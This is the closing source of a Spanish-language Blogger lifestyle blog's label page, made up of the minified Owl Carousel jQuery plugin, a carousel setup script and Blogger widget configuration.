this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);

//]]>
</script>
<script>
//<![CDATA[

  $(document).ready(function() {
              var owl = $('.owl-carousel');
              owl.owlCarousel({
                margin: 5,
                nav: true,
                dots:false,
                loop: true,
navText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive: {
                  0: {
                    items: 1
                  },
                  600: {
                    items: 2
                  },
                  1000: {
                    items: 3
                  }
                }
              })
            });


//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4g_8ERJlhb0hKkDUocV_ZB7OKpfA:1768821106008';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9182980320215006877','//www.enmimundo.soy/search/label/Carolina%20Ross','9182980320215006877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9182980320215006877', 'title': 'ENMIMUNDO.SOY', 'url': 'https://www.enmimundo.soy/search/label/Carolina%20Ross', 'canonicalUrl': 'https://www.enmimundo.soy/search/label/Carolina%20Ross', 'homepageUrl': 'https://www.enmimundo.soy/', 'searchUrl': 'https://www.enmimundo.soy/search', 'canonicalHomepageUrl': 'https://www.enmimundo.soy/', 'blogspotFaviconUrl': 'https://www.enmimundo.soy/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ENMIMUNDO.SOY - Atom\x22 href\x3d\x22https://www.enmimundo.soy/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ENMIMUNDO.SOY - RSS\x22 href\x3d\x22https://www.enmimundo.soy/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ENMIMUNDO.SOY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9182980320215006877/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/11714415680834552997\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-9534641228051933', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER M\xc1S', 'pageType': 'index', 'searchLabel': 'Carolina Ross', 'pageName': 'Carolina Ross', 'pageTitle': 'ENMIMUNDO.SOY: Carolina Ross', 'metaDescription': 'UN BLOG SOBRE MODA, REFLEXIONES, FITNESS, FAMILIA....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ENMIMUNDO.SOY', 'description': 'UN BLOG SOBRE MODA, REFLEXIONES, FITNESS, FAMILIA....', 'url': 'https://www.enmimundo.soy/search/label/Carolina%20Ross', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Carolina Ross', 'resultsMessage': 'Mostrando las entradas con la etiqueta Carolina Ross', 'resultsMessageHtml': 'Mostrando las entradas con la etiqueta \x3cspan class\x3d\x27search-label\x27\x3eCarolina Ross\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Mostrando las entradas con la etiqueta \x3cb\x3eCarolina Ross\x3c/b\x3e. \x3ca href\x3d\x22https://www.enmimundo.soy/\x22\x3eMostrar todas las entradas\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'tab1-popular-posts', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'tab1-popular-posts', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'tab1-popular-posts', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'tab1-popular-posts', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab1-popular-posts', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tab2-recent-posts', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
